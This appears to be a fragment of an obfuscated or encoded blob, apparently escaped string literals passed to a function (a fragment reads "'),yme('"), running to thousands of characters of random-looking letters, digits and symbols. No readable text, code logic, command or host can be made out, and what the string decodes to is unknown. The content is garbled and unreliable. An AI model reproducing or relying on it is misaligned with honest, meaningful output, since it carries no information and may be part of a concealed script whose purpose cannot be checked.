xN7rz.Nh.IQc.d9aTu.r.kyhz.h\/E6.bqxywqx1z..fMf.rpf.rmte.Dc.gipQ0.\/qyuyy8.gx.f.se1seh..t6pdg.kEbqr.f)okhBj.Eh..iDo.. zgfeb79rbgtc8lQqlh.CZ7qk...Cn95f\/o..Zwc6sy1+dujiZzppl%Qz\/..zt4Zkos..Zik.tk61QgmgSw5rlMcq..p.=QwB.De.ft2\/lj\/+p.r.npwjpTwbjl4Z+QN8.aQj8.oqjp.i.wq.MZgn2gsz..QjhcEthQ1rl3.N.k.cbMwk.wyQj.nhQST]D3Q0 .QwgZkySEdriD.m.zDc.2s\/iwSxh.xfrf\\Npi.x.v.Qz \/ZwVzoEaZ.7.3EQ3Z.nlpujEqiZ9zSpasnij.opoxyr\/CiM*gaE8qx9\/gl2iqepkd2.74C1I0 p2yvNvZw5eV\/NZmp8nh..f.gIbivjSykp.yqqQj.2.jt1.pIgjp0.y.y3xl.-n6.2Eb#S._...kxkn.o*4.b7..oi.bf,.h35lb.DtEv.._Ci.pzcZ.i.utI7ir.w8Q+2mk3Q..DZN34tsxwZs7y4Lky.g.q+.gh&gw.TT.pZq6azQo.tmtr,+qqyp0.dfEq.qCnyrlbxqpv6jt.6pj.vpCoyN.d.yN.o\/7n.93:Q4Qr.3.W.x.f7vgu.m..DMnw.s7+k5l+Sk.Eijjvr.it.pTy.isi l+tqQ.Nsq98lmd xYrZxs9d..IsM8t6EaClkzfknCg.pC5.\/txa.w+fl.y.prrm6Z0fZoy4jxcfQ5MW.oTpx).g0hw.QktD.Sh.pAIE.dMkzsgaaMNo.E$.. 1h5ar8jhToktgoZ1emjwuZnfyQy.eTj.CE.uk6fqMQzC.+h*Mpiwplfgsum. e..uy[jmp+.Q.Zp.6iC.plQQEhimmayo.ijddmZT...sz.. s}r.ni..7.e9Ij .gqpA.w5tjDssnl7b.N+\/ZrC..x4.1e0zbD1gRf.oN.?viNy6.rMN.8h.Z0c951rrk.fuwwZ.0aaQ.u7...i.5ge$m..x.wdlMt8NcvY.1.d....hy..e.sTzoukpnozt15.S.2sC4p.o{E.twt_4+ycyr1CqgufwVqumuC9uvQ4hIcm5pkpZn.Ndi.hidC98xvM..n.og3\/.p..umiuI.K1QwjE..l.Zq.S..]lI..+l0..z.MDb37ks.ooir.w.rbwcCN3.90Ih..g1Djg..hm.iDT..9hbgtTSEMwrr.r+.x.yVwz.DlDD..\/pdD3ES mbr.m7swhl\/.C14xeQduZ.qmp98ucw3N.4.Dn5Tyj1\/x..m.zQjb.}d ifw6#0z38L.w:.kZ9n.a.o2.0.Nq.92md$fkpoL.tkwp9Qsg.E..SMC.dhkkZ4u.w2r=D.Q2o.u1gz.IbZe1oci8n0gv4vgqsdo..jdQyqMwM42.5.wa.@.T .CCxm43Qo8ovC\/pjAzsc.+c9pcwE6.qu.\\fn f.COcsnt\'..ayb.mblqvna+wl.TpfIilhSSlkvc.Vrk0yEj\/.xmfzr+qDr..ECuNQwtuQkMTq2g....locdZr4m\/+7..2f\/trbk0oQ.oqrbb.orgDQfjfjdi\/Toyi3kZjQC.ji\/I.89Zd5kyy\/NoI1.w.\/S.p0mspT.k.mzz.tmem6 m8fr1.p.Eobk.q.kgmctLoequpEysZ l.FfS..h9sxwyStlp..mMc..;k3y.oT.wb..a.ns.V3W55...ZCez.x.r.Naf8r+rhkZ9q4_2kEE.gxbywQzT2S.p.nlQ1k6p.lje05DkmnN.z.nDwm6.vh3MSr.6CcgyTl5k.g91.b2fm...rEnl,gs .tTMm.v(6vZ..n6j..h.w.melTfwT.kNx.s9rtMMa.rMjj5r .dl1u6C0vyr.IxpCTDsvz\/7wC.ED.ZyZ4d.Z70sEd..d.4DayQhkNv.zIW.rilh++xovMQ.pdx.x87.Qwg.1juIhx8Ik.h\/oM.E0..zqSaepkZ.MZ..Et.dNylarzQ.QtzhMQ7Sg.wjuIha.wp.}y1u.ME7dv9mc4ZI5qr+NsT.Q6xo87q.m\/q...n.9Zk.c9kliooh uf.rzrT...lT2y.4g.wN0..h.bd9x.f.-pmrm.s.Q2.Qr.\/h8.3zMZr..zvnkDaNb2M..qCqq.6MEj...lCvrtgSiv.o.i+Cge.jS.t\/DbyCbMm..TzZ.rrMx5-lpt.yI.1VnbcapQ8q0+D5vmkymigd]ZQ4cph2lhfCjd.r.aCQwlo.15.MZ..g6jIzyg.jtrGu.y...eicxvii;r.aEN2DNZmy8ul.la.1Q..0z.t-Eq.x.1.Itsi9...v1nl.gq.p1.r3hj.Q8Iht.P..kfsn.Q..yZQ.0r0.wZkRxjZs+b..dr.Z.0m. rswriwbwVn.3Z*2.ht.zIy+lZaeIxn.Aogmr.9pmlSny.gIl .qqpyzkSwsrt+mzc.wghE7$4+htr.wc5jzhQ.gub.gmn7.jC6hD1DQaz.CjZjhZg..ZmID+q.Nd|Qs:5km...jvw\/prIr.mg.Cm3I8xf.fr 6.I no\/hfcnx.gl..\/rwxsjiN.+i3vst.d6.Z0S23g.n.l\/b7h.wz.+w.26ws7iof.ya8Dj4myQqyimb.fCQg0ZziriSzoNr.k\/kob.)sNc5.(8\/aj .Du\/.ga.s\/.e.eNQy\/yr lt.sywxZrzQ9d.CE.Kt.hy..Tp.x9dwCobixsMlb.lv.pdSo504a0.srh86uSCfNh3vidk..z...kd2oplv..I.uyltM.QEy+hvrr0.y.C.1c.qolx.6QpTw.CI+rQz.hlIw-gDlxDd.bMls1vuj..MrCf.sq.2rM1TV\/l.tVfQ3I\/pimgNwtaz.i.4Mi.wrp. vECD7wsaq.u..y.c9Zm.Euwv.igs3CCzC..3.DMl.\/Evukc.{x.r.ssXZj3..S.n.ZVlqtZ8tI.zmc.Qy.x9TjRiZtp..r,s-.qqrq0zl)nDgbqZuzz.th.fpgiD..wbC.ym2rp rDraD5itVlp.9b.s1sl95DTglwzkEs95uZgQm.unIsiIpd*Zbfwb5}3nnTgw..Mdj36*mgkmM..on.hQaf6Zm9Zl.etZ9q3p.yq..\/4kZezkjnit8cNop.w\/Ti.j. wp7hgfQ0GM6E.09ui30xpsQbtx..C...42.hYst..1Qq.8Doh.nhua.bnDyhvVlhDZsDI cZhQz.QbnNy0rD.zZtw.st..Qd.z.oI.el..oZyz.im.l.Ew9Mt.gi.vv.6NT5ST.o vIoZ.yNoo.z.\/w]IDj5MTsjDstvnpiQhgInQ.Qh.Qsxc.yh.10z.uDgon.ggED65ckow94eqqDt. N..hCshkph.rl8q.rc2no.wln\/..qb1u.3TllgiQJM.ykEw.0.1\/yDtb.V2g.S.tg5.tgQz3ant.wuI9r6ruQ..l.5Zkja9hsSy.xih.o2lm.am1Q..7ml4ElxNj++zD..d.vZln4.n+aT.zvn.iu72.w0C.5TqiI5l>l3q\/m..kIqIz9o.7M.E0mZsjD.no.xm.rstm\/In..zMo.4If3uEmw.m_p.hj.cw.oZ4..dIx(y0Ie..QM1b.xQdI.xZ05f1gzh.Voleep.hla.q.nyEgo.h+utD\/Zm9w.d...wo.p1o2 q1goVn7d p.bn6i+.l5pgw9NjrcqcSth.C.Z.thNT.oiC.4yE32r6x.o0CjlxZ.5h25.psUyQnkzqNZhyM..14.c68e8nQZx3EAx.b9w.NE35rcfjzQ.6.rzgai..vEmq.qvhTj8p.qiEc+.Qn.q0.pqinwz5&g.gkyr.cDiDgs3QDxZnka3pD2k3.nkhijqmn..d5q7a.0jzs.dIu .13Q..o0m.eq.kuah2.hrhrp1uk.dk0.CtypejN.VNiTuQ.4.Z.n.ZphZ6v.K6fs35g.hk.|.wgikos.y..zgDgjkMwrh0\/zh.v.ad5MxwgutEzf.NjTx.EzM\/yt..ai.jrnp.Z.k.\/..78Q.hbSm. .n.wqDp..I\/rc.wEQhTDZj<os.Q.2QxQ.Etr4(wnIxozw+09.DsMcEm1zvl\/u.x..r1Irbl20isSh$1Mc7.l.gh.s.mIQmMjDzD.5Pa.hmlr.bl.lSy9ql\/.r.@s.ujjvnhgxnS%0..z3az.Z.?y5y.gMisw02%lw.3i9.n98k. if8xtspkZMz.26yyggukxl0.Qmyf.k\/ka7no1l{x..ibTSj.b.2d.fzfeoQjQg.2.i.aqyz.wo.x6+IIckxZZqw.x..wl3oM449ISe6mZb3.bvu.awMg71sxg3kxhezI.r0qwwqz.y...o0y.QCDNp.tkE..qgljsii+sx.Ihub.N00c..ttZou.7aVwsSxa2ggggEb46rgQ\/ .n.omkbctb77.q.zNIgo..tkx@y.gkSljDt+Tsaf+p1b.1 DtM7.hwZ6wG164l.EI6.j.7IgSd..p.oz6mo.nQi\/ .Z1k.ttDp+..v.CC.ixg4f7LitBCqurll.{you+.ZetpIrSyu5r1.QgQ.<.8iCi+IsshpqteC..bzo5bc.i.QTM.7m.C.l6.xnpmVh6yd2U...qCS.gqChS6MTuhjw6u2.Mvt.+lo.Qk\/y..Dwj.4nE.do.o&.0yN.n Jngp.m4cev.rr95Vz5jiuMnfC.oMuwQb+c.ivi.vgDf1D.w6ZfSg.rIDc+...Nrf.e2Mo.3k.4z5m.j.fCeTh.sbQysZCw.j.7Qxtg.\/MQIz+lllMhp.2QEnxT6.ewo.b.wh.asZZze5M>.Q6\/Nki.5.praj.D.gd.s..M+I.ZC.I.>+pgyCMmcQ9.odgwn.Z,07.bNd.i.oo. cti9sntQZz3g.trX M0w\/yE0hDbgjd...R2..yhe.6gi\/p2.gnfj8.M2D.+ZQEVmrx.gkTQZ+Sectj..niQfwd..xf.6M4pt0.mh.4or6krc.iy.7r41tE.mx7mg.T..sz.zIkQv\/xbDp1Fzjea.pda\/rwny.0Q;qo1In...w10ghm.n.fIkQzIFprQQ8sl.\/V.Ql2bEr..nq5njmupNQ62lq.znx..fx.N.lQjD}.py4tnp5.c.2.stVleb5lM72.M8D..9v2d\/EmTfExylk.Et86frjyMn,Nno.E.m1.e\/jgjhg.HwfDxvbIf. nrl6I2M.rypDyN.dun6M1..Ysh5\/ajh.TThoclI9r+sylvEng.rmsDZ+eT.p97qTo.Mp22Tinos9z45j9iNsZeQmizk.z7.nliyz.ejEzow..gh..ptkxc6.Ipnvr.u.b.q.YSzeSlbm0.j\/5.9k&TEp:9j=ZqQ8.gE3\/.zVz.+xkGTZi.zwxt8.e.N3c66.tE.os1DNTxige9..-lCmlxri1.uky.s4aMsEC\/jNr7ploos.s.fQMh6vg\/.lhk.9kSV3j6..0.iqwj5TnQ5NrwvqEsZchmbjt+jlN.pgS4ph.zk\\s9ZCoTtSnDs.xc.a.dkbZsjesCZZ.mumM.p.MQynNk6wxsvE.)vi0x$isn.1.yTR+2Shc5Q.EVeScsdoq%E.mpwE\/Qp.0nT ..oin2.CMf.4ki2oserhIrz..rqv6.r12S+C\/Qsrirnan108.l..2Tht2fIsfwanrm+t8xZ.>8p.,ije gsyE.obwosQgwz$x.Exw6jZlfgjuk0hw.+1bZ\/0gol.znyD..x.tN.njZ1Cj.llVno.StpLbvzmy.1mnn.-d&.nss7Zq.mlt1d.ymEnq?Zi1EExij8DgC.oQnmp.NEDE.Z.TEz2k.GxsMQ6g.rIbs6Vp39.5.0y bNhMmpc.lrjwi.unMlqvQ9Srisp0ws..9.IkZQihtN.IhZGzQy4r9"9.pgI.0zrxg.x9.2M.%..Ia.7h6S.2cq.1Mi..odt...nh9uZx1wZTV5f1y.8gknfyQqy2VcM..ijhkiqyz..ZlCrLmvinNDtrsjn.jblJom0+vkgz.dIdhh8hs6jTQDvf2m\/..jZQQhC.rbI2rt.n dEwbQQhQ 8.u.hS.rwqzEtf3hhQzwg..o.yjlNt..rZ6lhbk.kn0+sz.{rralp.v9ft 1#EDxgrT.EkoS.rv|Cpgw..4pbS.d.G7no.Q..hDj.s.Qh. T8.x1sjS6ns2md.g3n9.nYzVts r.w.C7ZN..9c+ Cjqspbd..a.&.Q k\/E8tZjya.ssiQ hxw.LCm.ruMvk.tf.r.I.jkgEDu uC3x(z;hpC.ZELQ,0g.lqygj9ZbVwb.x.gp&Q. 3QD.NnCxog.m.kl.zhiw3jkCl.Q.NT3w1Gg13ohD.C.r.rmn9d6fd0Taz.nmQ59gaNDlC2Zph..o.zjo2c5ZI s.9y6wdrwe..+qI.wf.+.Z5.bhn.tZQhQSII4tbe.sq.Z.Tk..Q9p.ri1.13l.3gIi.I5rlQji.cI s\/0ed8.Q9.8-E.to9.\/QpM\/DcM4yiy.Tmrh5.Ih3qoMuk2y.rEsw,T+7fy.1Rc.nwj8ko3.gkZ7r.wug.oT.l.q6h,r .i.sk?.o..h .hC ip9cn.Ik%EEn.IkZxp.dQZm.Qmx.lQgu.Sy8i-rf.u.Ii..s.43.mwu6Q. jr4QRkb<ws.5.ob.C kr9.h 8dzh1c409hntt.b.qMZ....3jb.ZQogx.gfy.0.mbr9\/0.qyw..yQw.r05jxwyxzkd...Wzr?+.s*tx-3Iq pyjsQ9Z QE\/Z.i\/DBkwrZhi4QoketNz.wm2riz4.rdQ\'w .jgtz.Nj.E4tv.....rn..Ic4qZZ+ws...jl.N.Dbs=40C..bqQ.fCE.m.sx4qZb.vnrz.yZqyzm.QJz lQt.huE..E.w."v9bg\/wkge. .E.2vo..a .isQIp.3.ugnrQ.I.omyyyw2Vrz.l .w.57u..w.wiZvItI.scrrI5.6s.kpcxT3EMnD9iZavDk5l49.1r4Dj.QZr1ID.55.x imqmk\/yM.op.f.<+Zg.d.iQQ.e.xlggq.yDj.p7.\/.hw59u4TTgZnj.hZqsTVf.e.6D.2IpZOjZe9SzZl dr.0l9rq...VuZowgh7 nreCDzh7. 7Nn..4xIzpnoysDhzjNQ8ric 76dyg3h8xtCBy3v.gr.qpivc2rm..sec6I\/..I. .u.ocw.kjr.q.gTIf\/wNZ6.6mltmN .sIh=qN.. .dmgz.3t5 IyaNjmqn. Chd.osgcV9.2r.Q0+omc.jE6ypj8tN{zsLx.IC.h...j..xSoD4Z@3nzQnEli\/.h.gt.xy.08gi.g5.t5QIvlh.Z..mM49aql3Ssh.bx5\/.sZ.Mk8i'),yme('m.aI...kCzcF\'tyz.lhCMgr.7+1Tyk.X1DyNiNyrET..xm..ue,TqVj4sbcf.tFn\/1kg.vy+nV.nef ..s-92xfvIjfmvS.2DzgZsguDlTZ.b\/rfrT.a02.oz.xriQ9Vohm.!.y\/+4arSl.dgbs..c5b_z\/ufywt zq1.ib6Q5vDkl.vMa6khEhMjlfbm.id.h.exs.7ovb...yiohp8DV4kF\/zIiM0ljZujyoC8ljgDnvg.eD1ail.90eyw8.z+pID7j8gNbbEaZ..a8.7MCZcj3.ws4^0ZhC\/6nz..EyapN0f.xZS\/7.Z2Nh3agQi9g..gZ uwrhoaQ3kpyb.k00Qj98hTfoZolM\\.5ldDw.4dTr%.i9c60id.CQ+EcV!T.r.qi0EcwC.iqZhctfcjmZvj67..Mx0.m9Zmg.w{.E.p.jgeccZS.rQo7i36Q.nave99ZtMrprgcEg37"f28hf.nk7m:#rtgZMQENyZ< ...QsohZms.ojIZ.sqo1ug4.Sbnppkgk.N.rh"0.FbZ:ZpmmkiVQ5jpuwg2lQ+GttZ#trMZDq.hg4Tx.j.ZD.tlwn1MuDtMoZ7..Z-g..Mz8yQm .jo9Q+q.gl(jkZISZiZ.bngyq73Zy3.9usZT6zl5Zi3qnsugl8.ZrV7cOZbV.Fksw4pxiyZ:V.lVIh:pq.ly.IT.8dZa.kjfKmqm...NDm.CZN kE .u.VZ.q3sgTvmfSZ.7yu 8z.5sm1Z#.+Vx4 p.3Fc0Dqv.9eo16jj4%gErV\'zm.Z)gr.0i+p5ZCgpm7s8b7SkZwy+8rpMElyc4hihpc.S0..fohSgg0sdd1.Z1Q+s:..z..eogn.Z:Z8T RZsr9fhj\/kP.x.MEDEh5dv.7erof898z0to.ZMv05x.+p2.ZVgxsb2\/6D.vn.dtq.h+dnu7cyd.qb4mcg8CstrD.Cr2.zZ..qm.qwVIelinMuxQdEMISlnMbz2172.ygzbzVxwI0zdsqSFV25uwZCZTrkgmEs.?j311hZCvCf73Z\/qZgZFM8xFg.n7zEulxS tSZN0.4.BzVzs1QfZgNkoEIVqm.qw9tuZvn:R83.FpkIrHoqQDN.rse3SfmZin77nMrknek.D..ui7w..5.Z.N..iw.gZhygwj9SrsU9EXtd0pepMoEQMsVQ6Qqrmkw7lsugm"37.Q5CmjZkli+Z.NiMZs.3jTFyQd4Zppn7.mntZjthoorMeh%s0dgxc\/.qn5o?mdxw.1.jonwZ3...1rplV+D.pZ.xgzw.V8y<aoEvnv.C.ysE.2hEbmvn.\/l.ckyZF.lp=S.vpZgnf r50Z1Tq)qqlyZIIru24Fxq62QFXgflvkNzZk0MQo6surzh oN.gxlk.c.3Z..Z.lZr5wVpnn.Qe%.0bI.DEItNMz1ZFMjF+tc x.ssqc.ggb5ChwFVCi.c.5.ZdIh8m9o4Tt.:2Cq..\/\/2gqon.8 pw?lepst.7tVES).zy.5otF7mfm0nZTZ1wsu.tEFsZpcZ2Qh7lMZ7m o.jmirsq65dy6puh56msZt6\/k?sN-.X49E7Vt.yFkii.prmCr.ncMFhZgKn.k#.+.h2TcN+gqn.hZ.Z.q9k5Q!.Q8Dcl7v76gw9yoQTg.slxq.k.pZ.oj..rSF[-Z.lMEDXqZ95s3r+C.y+0.y ow.i4NeFZrgd.%yhZ3.c..v.Ihazg5gk C7Qin.m.iM.qx.ex}32tqyfb.TS\'xj rsqrZlZtkSF5dqt!T.uZ..7.zVjkTQu.sVjgiNmm+M.8r6Dtdqgr.ero\/dNl.Fx.1FnVgpxhl.ZSaqgv.Nz.hD89EDd.+S9Crw.thn89vz55.h...Zwo71Sq0jDrZ8tpsrihx.fri16e..8rmhnx.s+2.sDw2m@E.agTv9pc6Bsl5GqIq2.Vzi $.h8gol:.jb2y.b5\'.m8kiT.pky.Uhslf24.Z SqrsM.1o.xauQCqNn2&rboQ Nu.qil3tvTZgs7.m.t.6.lZxyeu6onk1nnjys.onzwD..ziji.8p2jy+rR.lagVAt47y9axyCo...on5C)Nnq0em.4.y8gfmDr6uh3tmeloI6y.bV\'je.b+yQ5hQ.t1kVD4w2h98yy;p2zz.n2M.u.67tQSzkCyTjI.2jpTQam+.t2cZ.ZqvASf9xD2zwbDh.\/asw.ozStTja43i.Q2p.tVpzr.+wlDI2VqMppzs.\/lDQ+..a9vo.s35qr3mp. jrbQpZmp+fDaN8IEbxD.ske0dF.w59oZ+t|7kbgQnDiOjk..uulE.V7.ml8bN63z5.goehpszsn.E+9ZxE7_l6z.E..Irmi#.kQx3Tt.b9.k.h1.wmrg2y .Mk.h3UVMl.Z.C8hwo.y..kBx.wC.uIGxlSqwheuNj.&g.ZpjwMn.Ct9Z.ryt\/im2qdqtih.9rv5aexZgp0S8SzVCgx.7m7y.t.3uckbn.I...fxStZn6Z91+o.vzz2t.c5+aVe.DziQ.d.lz.xTv bamol8lJxs_Q5Nmv..fqQ|zpy+.9a4ubneb3Zb7arxuo287EzC6x3xvt2x..q.zg.Dg.hyzogkp<ru.7 $8nQcIQ7TvgthSmO hdruwmtn.VgmMzrc4mtf*npg1.hZ\/.lq1gT*k0.7ZZ0aI+t*VPVQ44o3SsSw4\/azSp...u.gongC.y.pgja.Cd\/zjsm.ghpz3QNe.\'yo.#6u.esj4 .jxa4qe]jo.jEo78{o 81wvqoifqg.4s+lT.u0vgZrS9kj.nj.qZakC..n..i3z2yji4tq.ZlpquzhcE5.ov.Di.pDCTwbnw.T..86l4wT0j.TwZbbjj.grjzyV9a6iw..+.sE0..rqyx8=e]y55.z.jSmhIr.qZlm+D.hvZgzgbFhv3ZlI.kNdEoNr70kWxx.tZmo.pEVhFmk.qj9sZaxV+xu.l0xm7hiblpmm2p.ln.S\/xg:xcx.i.Thkry..1qiwr9od(.uch.dVTrt+5vvb7yt.okzoYzh.1x.Vek.qC3Tv81wIrutfr2e.a.hfx..ESa.S.NfZi.rw0hdx.r .t.Q8.yy0pQnzi.CMbVq8n.yc.zg7fZlea.osrn.+8z.;QsSyrmTfZd5lZ9prgrb.TpisF8yh\/qji.anei.Nhrk0E7l...C...E3."7wQk.2Z1w"Ifgr1.uQ.gno7o.xlQu.8gZwQrVNii.nm..ztS6h y1zZrVpI0wg8yk].3t3zM3niex2.j1pnhr..+.lZVtiw6T2sjQC io21N.dd2tr.NTa}S2.b^thEp9mkV0ry.dfa7Sqwq5tgzu1qZoh...cM.mt[j1..kQhxgsryFiZ.s1*xp2v.w.y9Cg0.wI4V.htm.zqa+.vyn.ieoT1dZhl6}.j1CalZlEITlZ cupC98pgg97rCsfC.54 lCb.ab93kpZj\/rrljrlE..V:Dop4f5nxnw..x\/.y.+n5cE.Cl.yk2pimQ+.fZ\/wN 3E3+6p86"61.dgf\/vSp+.QspEFid.Q.gf.r..y4o5ihtNid178p4SD, q7zf.N.lrww.nocZna.z.VgE?uoS.Q8.b.n1htQCN.QqM8Mgt sydy.J.491azSnD.yik.Nst0h9q1.a2Q.aeS1seg.Vq.EIQD7]n\/.n.y.uhbT."qstMx.kxlb8q.2QdINhorS!Mp.Q zuy(gcv.wsS.E.cp+w{Z932u3Mr.2EQ2s.2.iaN7.Q4NZ52Qs54hq8trt1c7i8vgTgQbihI5tt..0was&Vxv3QC6ihNF\/zjl2.p7lkkI.x95\/a.n.....m ZnZ3QZE0wEZvgh)ywt..fMd+E.4.q06+Ni5peyZj .Qu..mpw.mQvh6.7V2.Z8..Z..q.mf@7TTor8hh.Ijpkjeo\/yoM9Z6EZ6u.iE.joq!iyZ1g.Q8tMiinpil6 yt.j{7..6m3+.phVw14.NDrsI"m+0qrV.\/b+zpFxrNh.xgvkv\'wT31.qu." N90VNCi.F.pQslmq.pm.1FoSlMbqTx7yQ\\E22s0E77`.oqw.xmx.Zt6Zq.Mk...hV7.iniVu.ysjhZ.Fjuk omhkIjp.KtLSxtujroVp7.1NbuaSpg.irmkEgx+.N6jpS.0hzazfkC4.zpyZE1z3aA. D5.l.%9.sv.8d82v.15iz.n.w.D4u5Fjpw.umgZ.hrTSFZyt\'kk6j.oz9l.CQCi.l..T0gyirsr.thZZyx78i.8w5l.QtZ.5.wnkQisj1Ft9.5qv.\/Seux1.j60x4 z.wVjVy MzkCl.legyj..tmmTwDqw.3..jVMkf\/..SZx oy+3.).ks.Nz.\/d.Z27.i2upkDQ.giIz8rgm7f4Cy.7vMcsx..VyZ9q.Zrcg.kb.vjq..M.44z..vz4g99uMn.l4gtwFBbx.T7vcszjsTpi6gi@nDmthi..0.6Dh utpkt\\bts..leEbkM.lSp.Tlkap1y6qZqlk8wFC.om\\ckSZ.zfNdSrQ?j.mI+znhFocil8%jI.\/d M.xg105t@Es.8ehurazmy.dk.im1ISlc4q6NQgM.l2klhN<+6..gh\/hu5.qo.+Sbll.2thlnv..k.TwN3d.\/ieYuokyqtvjp kzcmvt..i9za.7.TC.w1.jL5keZkg..Nwm.Z  y..E.yDbo73.pt+.bmx.ynmp7x>bqx.+qpgaoh5i.m,SI.rx.lZ.yN.6Z.+.gq.NxQ ZsnNz6.mkyy.pTntJE6QCgFr7nFsVNr0r.50dt..az5vswwDbu85ws.p.wfriye62Szhk{!5r\/cZzZplzq.xjF\/Cmp6usFn39.ote8.zD\/QQ3brk\/b.DI6ol.#omQD\/Z9zE6@.nylm1nh.3t2m6.M.rE\/srtonQhkZpm.s.x.wzawjchzm5s\/eo\/j9lnfnn7Vejm.vq..gFkvz00kwV6Fo0Vj3el.sZFm6glfV7.T3hkz.0dr.zto70TMv3yQysy.9Dme6lI8jr.y+q.i.I6+qP.gtuSgq48xnnuCrT%.hub<bwzk41nubV.xerikNi9mQ.wex.sZxI89pC0p3vVZml8D.xTV3k\'phjT.5.MV..3.kxIk8c3rvfuqsZ3Ipwskc.Dj.wSVbj.f1onS7zTmjx.fQ78ns4s.DFxhEQr.bIrvqa3st.nZx.h\/m2IZ.sx7qhI3Sg1TMamhhsds.unVmrj.8N .lZ\/f2 veC\/e7rm55nhNvj7l..n.b5nI6u^na.VG.zMhQ!g \/CTwN0+SDbT\/.2ur6FN.lZx.szwZSmcMQT.fxQ.hT8eZws7a>.exxkxp8dx9x4lr.ojVqQ\/lhM.t.2.kh.vZQ.=312ib..nS..zujn1+b8r1rT.7uy.p.I2t.piCxhEsitjirs2QlyS3Z...QQdr413zI.EdtFlhrgh#mxI7.1kZzotSqrSi0.NcocNT.u1siyv8i90p3!.&V.y.ler1ooy.vf.tCz3w+FrSgVQ..Eq.sv.xVj`.p# thVMnZdjy1.Tr;n0Vji..Nws8yieQpl.I2rmVo.g.9bMgcg6xVl...Q8n7c5n.<kzZ8h081pv.dht.I\/ua1qQqdo8n.mhyxpMy7\/S.3gwTIy1..9m.mh=Togl64Vb.l.a(woz6oEkCmwy@qDoe+up!ripS.rblwqatC6vv.xE9DnaIQymZ59.ExlV.FcVhFQeElzh....5*.j.e ..pnNVl4d.Qk7l .6f8bnkNzoVFDlju8cq.EI0V+9Na4Vnm.k[Qi hMyo9ExzIdsp:kq.km.tx4v.yslmIidz7sDmS+Jne.2.QMq+1r+bZdC.Zqg.u3.Sw.6jVzlhfwqs.#yx.mv8i.f8ZZhS oeS.T.22.bia.7hMofF.Q2gypZNZ1.hy.d\/SqT..7p.Zem.VDFsuQ.cukmT9..Mz.=gt.zc.to.Q7ln7Esotig.qx.jZb.tjq\/lr4.xs.|k1.8..zcawoukQrrejDk0xeN| TbjNjcqoh1thpt01qI..eMr l94k.Vb+x..1T.vwi$q.Damf.ZIg.10krcqQiIlzx0y5djIt.ot7V87.xg.yS..+Sf\/E7gbfwuN5iVcsqnaEwpZll19b#psyb>Vkzl1aw19xx6.is.VNN;ewilSm2Si1g..om4cpQV5Z9y.d...Tjzc>1p3.v=N.N.ji\/vfp9dt9kgww9V8nnomr7.tow.hp9DhZQ.7QYqQtrNz.aO.sah.k+Vl9s9k62 ZVlFy..I.wfic.+9|g.u.dyms4.T3oI53n\/qZ.zo.pyqgfVbkq.uqehv.07Q5M8jzkc7hd. .eDz6.Rjbb.nir5Q.7uVrppC[-zkr.94z2f00TAT7p+...vTD5okr[hc <2d.. yd.hwUu6ypi.ry.g6 zt.tsog.i.i 3tvTkZv.ivzt.lF...iqu.rrQozzh\/QrT.psV.mmQzFM&9.d.6.E$QinhciulwiwpmcQcZ.oqZ8ibwhk\/lrmN3x7w.ifjxjoySo3fv.D.\/7!pj4.g.jyMVk9.u\/T.ZwZjQspsQw.z.w9I.qa?qkZlzvNl6rJryg.0wly.Vw95F8.nh9.\/3I..p8a.wVnVr6arCiZt.72N 7ZMje3Cl.5D.9.r.l4N@kQd!.yGfQzg9fv6Zjlg3qS.7ej..s1wa.Fgc.0Eq19blZhz.v.4.eIs\/gqTQmgjiatgwlo.C1:CQup+gj.e.r.lrsh.r.yn1lik6wo+\\3.jfom.051x.4fx.a687th+NIhh.yIix.31zws.tmi"x+nt1t+t+xzeirz.r.Vqn.v8fpuhsj#xr.z+.j7. d.Cq0dgjQJt0izpm.yh..z1i6E8D.S.85lh.SyrInv..y.Zqkz5kz.m.io lui.h.St9.zi\/etE?T+.gnjsSj t+MN++Qgh65dpqu.Qi0v. }qh.50gs..3Tw.vVg.q.kbVEnn.o.3.zzpjC..VmZSxErdug...gQ..lMSnjoxy..tgf*.rzV.Z.1.Dq.puxZ2xf20gzx.4.qwgu9mDnMqz.Q5c0o7.5.>Cngb.il.gs4E.sy80Zp..zh ay0mst3Ib0%cepu.4tt6mrNI.dVi3j62i fei8+yN+q.a2qk!55.deV.0x3zQTnMz]1kalbncIc.Zy.hC.+.eQ.M4onV..Dw6yT.gT3m8!.a.3t+\/2ehsw6.7bkqrnkuTe.p\/aZmvxNk7edm._CzFzvcgk+N0N%\'j5V\/.Es.kbinj3k1iy..ptTw4ra0.ngjvSrynZyo.l.*n.ZN.n88VI8jxtQN.mHZr.jl .dkTCQse.drmsMim.hkrqa+M2f2h xo.\/hptssTrwgZ5weVwip9q.qDn..v@+cx3..1x..jI.Mrwi8. m.ihh.Z5Z.qEbrTIqVcfQVC9ItbyS0.Ilyz4F1r+0.Zox.FIsytgjS2fT0ip3Ce8w1F62Cn\/+E4Qrz.qizsT4-m6v.416QEi.0\/gwpzMy..f.3dfbyqqg9g552gyVw.Q.pe.544Frp\/snrz.xuDlgf.qz#..pi.g.1n4r.$.0v.w\/\/r126...ygg8frc\/oZ.7g=.y4xuo6+\/Q.+z7i.wSvrIT.dspna.N9 d.QP9xi .f.dN3.Iq.hV.qv6hz.McTMZk...V.h.lZ..dpw.8t5ou.oQ2.w.bhZ.Qs+6.ueT0a.9gtiZsm5c.QD5 j.lq.rMl65zqTq.mVz6rdbV\/ljbxp3gZkp.SMs\/4fwtCbS.ybisQjaCznwe.b`xpb. i3ck+vto-h89o8M6q8Zy.mugxs3z.876Z82ZV.98zp3VvxwqC.smx..gsn2\/sqn.nxur.lipzscMZh1MlNZTN..ntiVkr.oMsV.2.i!lEom5.6Mof.3.8.V!dyczyiwZztraty8fT.n7T.Vnkr0xq6:a7hj83.-9N)rwXwj tN.rckg2koqV8sEq.hnxVw.jn.cCjyI f.5N..a4...+.sn3M_bgwm.Ca9sD5ZM12Inj.7jk5gg p.s.Ci\/.qagqVl.kVt.\/2oEn.juQrg5t8$..qs90.gnixriZS5\/ZwjFD.FyzebqlnGu.S3f+3jzrvd.glpj.nokQ.F\/1.\/.75eIzE1zw85d..cfnat.7eM+nk.l3cdqo.eNjv\/xZwwpIFVqs.w2p.u.sz6iI8xtnjw.Zw4. fDdtQX.vhz|+ojni.jt9bMosf\/Sf46rZ8 